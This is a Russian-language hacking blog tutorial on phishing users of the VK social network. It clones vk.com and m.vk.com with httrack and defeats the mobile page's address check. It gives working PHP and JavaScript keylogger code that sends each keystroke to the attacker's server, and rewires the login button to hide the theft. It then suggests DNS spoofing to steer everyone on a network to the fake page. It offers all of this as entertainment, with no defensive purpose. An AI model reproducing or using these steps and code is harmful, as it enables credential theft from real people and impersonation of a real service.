Сегодня нашим с вами развлечением станет рыбалка в виртуальной сети, а именно фишинг как один из наиболее распространённых типов атаки касательно конфиденциальных данных пользователя. Он всегда будет актуален, что лишний раз доказывают его отменные результаты. В данной статье мы разберёмся с вами в тонкостях фишингах на конкретном примере, а также поговорим о том, как разобраться в структуре сайта и переделать его «под себя».

Главная наша сегодняшняя задача — это разобраться в особенностях фишинга на практике и понять, как сделать так, чтобы раздобытые логин и пароль попадали на сервер, а также постараться, чтобы при нажатии кнопки Log in пользователь попадал на оффсайт. Кстати, я сегодня мы будем рассматривать вариант поднятия вебсервера на своей машине, используя apache2, который уже предустановлен в Кали 2017.





Для примера давайте возьмём широко востребованный сайт vk.ru. Здесь на самом деле все не сложно, можно просто скопировать. Но вот беда, если просто скопипастить исходный код страницы, получим следующий бред. Кстати готовые решения, такие как settoolkit и morpheus скопируют также(((

Не презентабельно вышло… и врятли кто-нибудь поведется на такое предложение. Что ж, будем совершенствовать.



Клонируем сайт, а точнее его приветственную страницу. Для этого будем использовать httrack. На самом деле эта программа уникальна, она может копировать, как весь сайт, так и его отдельные части.

Самый простой запуск этой программы будет выглядеть примерно так:

httrack vk.com -O /var/www/html

Но для вк искренне не советую так делать, ибо копировать весь вк такая себе затея =) Это чаще делается на сайтах поменьше для полного анализа структуры, всех папок и файлов. Думаю в дальнейшем еще разберем все ее возможности. Но на данном этапе будем действовать по иному сценарию.

Для начала надо использовать параметр для ввода пользовательского агента, который можно посмотреть по ссылке здесь

Соответственно будем использовать параметр

-F Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36

Далее нам нужен будет параметр -r2 для копирования только одной страницы.

Итак, соберем все в кучу и получим

httrack https://vk.com -r2 -F Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36 -O "/var/www/html/vk.com"

В итоге получится следующее:





Сайт будет скопирован. В папке vk.com будет несколько файлов, которые сделал httrack, их можно удалить и оставить только одну папку vk.com

Удаляем, перемещаем файлы из подпапки vk.com в папку vk.com повыше и тогда у нас не будет в адресной строке. Путь: localhost/vk.com/vk.com

После манипуляций с файлами адрес будет: localhost/vk.com



С веб версией все понятно. Но если вы попробуете скопировать мобильную версию m.vk.com, возникнут некоторые трудности, там javascript проверяет достоверность адреса и не дает страничке подгрузиться. И не забудьте поменять юзер агента для мобильной версии.

Команда будет выглядеть так:

httrack https://m.vk.com -r2 -F "Mozilla/5.0 (Linux; U; Android 4.0.3; ru-ru; LG-L160L Build/IML74K) AppleWebkit/999+ (KHTML, like Gecko) Safari/999.9" -O "/var/www/html/mvk/"



Когда сайт скопируется и вы попробуете на него зайти, у вас ничего не выйдет((( Поэтому выполняем следующую команду:

nano /var/www/html/mvk/m.vk.com/index.html

и удаляем выделенное…

И сайт отлично работает.



Отлично! У нас есть сайты, которые идентичны оригинальным. Но логи нигде не сохраняются, и посмотреть, кто что вбивал в поля у нас не получится, поэтому теперь приступим к веб программированию))) Сегодня мы внедрим в наш сайт keylogger, напишем его на php и javascript. Это просто забавно на самом деле) В следующих статьях можем переписать формы заполнения, чтобы логи и пасы ссыпались отдельно, но таких видео манулов много, поэтому решила побаловаться с кейлогером. Будем редактировать vk.com

Теперь от слов к делу. Создадим 3 файла:

keylogger.php

keylogger.js

keylog.txt

В keylogger.php вводим :

<?php $key=$_POST['key']; $logfile="keylog.txt"; $fp = fopen($logfile, "a"); fwrite($fp, $key); fclose($fp); ?>

В keylogger.js вводим:

document.onkeypress = function(evt) {

evt = evt || window.event

key = String.fromCharCode(evt.charCode)

if (key) {

var http = new XMLHttpRequest();

var param = encodeURI(key)

http.open("POST","keylogger.php",true);

http.setRequestHeader("Content-type","application/x-www-form-urlencoded");

http.send("key="+param);

}

}



И теперь в наш index.php надо добавить строку:

<script src="keylogger.js"></script>

Это простейший кейлогер, думаю даже на просторах интернета похожий где-нибудь будет.

Так, теперь идем редактировать index.php, ищем строчку «Log in» и ищем параметр onclick=»top.showBox(….и меняем адрес на https://vk.com

После этого при нажатии на кнопку Log in пользователь будет направлен на оффсайт vk.



Дальше можно использовать dnsspoofing в сети и перенаправлять всех пользователей на этот сайт))) А также записывать логи и пасы из кейлогера. Во взломанной сети этим приятней заниматься, потому что клоны банят в открытой сети, а локально не получится. Хотя некоторые браузеры могут и поругаться.

Смысл данной статьи даже не во взломе вк, потому что это банально. Вы можете клонировать любой сайт и прописать в нем что угодно, любой javascript вплоть до того, чтобы воровать все пароли браузера 🙂 Чаще это могут быть даже форумы, а с тем учетом, что у 85% людей логины и пароли везде одинаковые….

Ниже я предлагаю вашему вниманию 2 видео:

1 — для ленивых, в котором будут показаны уже готовые решения для фишинга

2 — видео по написанной статье, в котором будут показаны все описанные выше шаги. Так будет наглядней. Особенно если у вас возникнут какие-либо трудности, которые придется решать на ходу.

Так что, вперёд и с песней) Покорять новые просторы хакерского мастерства 😉

1 comments On Практическое применение фишинга, а также особенности apache2, php, javascript, httrack и dnsspoofing

Pingback: MITM атака при помощи реверс-прокси Evilginx 2 - Cryptoworld ()